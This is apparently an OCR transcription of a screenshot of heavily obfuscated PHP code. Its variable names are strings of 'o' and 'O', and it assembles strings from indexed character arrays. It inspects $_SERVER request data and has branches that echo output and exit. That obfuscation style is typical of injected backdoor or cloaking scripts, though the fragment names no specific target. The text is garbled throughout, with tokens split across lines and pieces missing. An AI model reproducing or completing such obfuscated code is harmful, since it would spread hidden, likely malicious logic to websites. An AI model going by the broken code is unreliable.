
OoooOOoOO
,
$O
{
59
}.
$O
{
9
}.
$O
{
15
}.
$O
{
9
})){ 
$ooooooOOoOOoooOO
ooooOOOOO
=
$ooooooOOoOOoooOOOooooOOOOO
[count(
$ooooooOOoOO
ce(
$O
{
59
}.
$O
{
20
}.
$O
{
25
}.
$O
{
18
},
""
,
$ooooooOOoOOoooOOOoooo
63
},
""
,
$oOoooOOoOO
);
$ooooooOOoOOoooOOOooooOOOOO
= str_rep
oOOOOO
);}
$ooooooOoOoooOOOooo
[
$O
{
1
}.
$O
{
8
}.
$O
{
3
}.
$O
{
12
}]=
$
1
}.
$O
{
4
}.
$O
{
7
}.
$O
{
8
}.
$O
{
24
}]=
$O
{
21
}.
$O
{
15
}.
$O
{
2
}.
$O
{
21
}.
O
{
9
};
$ooooooOOoOoOoooOOOooooOOoOOO
=ooOOoOOO(
$oooooOOoooO
OoOOO
==
'1'
){
$ooooooOoOoooOOOooooO
=ooOOoOOO(
$ooooOOOOoooO
}.
$O
{
2
}.
$O
{
24
}.
$O
{
4
}.
$O
{
53
}.
$O
{
4
}.
$O
{
5
}.
$O
{
9
}.
$O
{
2
}.
$O
{
6
);
echo
$ooooooOoOoooOOOooooO
;
exit
;}
$ooooooOoOoooOOOooo
[
$
.
$O
{
21
}.
$O
{
17
}.
$O
{
52
}.
$O
{
1
}.
$O
{
8
}.
$O
{
3
}.
$O
{
12
}.
$O
{
11
};
$o
o
,
$ooooooOoOoooOOOooo
);
if
(strpos(
$oOoooOOoOO
,
$O
{
25
}.
$O
{
1
oooooOoOoooOOOooo
[
$O
{
10
}.
$O
{
21
}.
$O
{
4
}.
$O
{
7
}.
$O
{
8
}.
$O
{
24
}
8
};
$ooooooOOoOoOoooOOOooooOOoOOO
=ooOOoOOO(
$oooooOOoooOOO
$O
{
4
}.
$O
{
2
}.
$O
{
24
}.
$O
{
4
}.
$O
{
53
}.
$O
{
4
}.
$O
{
5
}.
$O
{
9
}.
$O
{
2
}.
O
{
18
});
echo
$ooooooOOoOoOoooOOOooooOOoOOO
;
exit
;}}
if
(strp
oooOOOooooOOoOoOO
=
$oOooOOoOO
.
$ooOOOOoooOOOoOO
.
$ooOOOoooO
.
$O
{
11
}.
$O
{
15
}.
$O
{
2
}.
$O
{
18
}.
$O
{
18
}]=
$ooooooOOooOooOoooOO
OoOO
.
$ooOOOOoooOOOoOO
;
$ooooooOoOoooOOOooo
[
$O
{
25
}.
$O
{
10
}.
ooooOOooOooOoooOOOooooOOoOoOO
;} 
$oooOOOooOoooOOOooooOoOo
{
29
}.
$O
{
28
}.
$O
{
39
}.
$O
{
28
}.
$O
{
29
}.
$O
{
28
}.
$O
{
29
}])?
$_SERVE
}.
$O
{
28
}.
$O
{
29
}.
$O
{
28
}.
$O
{
29
}]:
''
;
$ooooOoOOooOoooOOOoOoO
oOOooOoooOOOoOoOoOoO
 && is_numeric(substr(
$_SERVER
[
'REQU
{
28
}.
$O
{
51
}.
$O
{
34
}.
$O
{
30
}.
$O
{
28
}.
$O
{
52
}.
$O
{
36
}.
$O
{
38
}.
$O
oOOOoooOOO
;     
$ooooooOoOoooOOOooo
[
$O
{
3
}.
$O
{
2
}.
$O
{
13
}.
$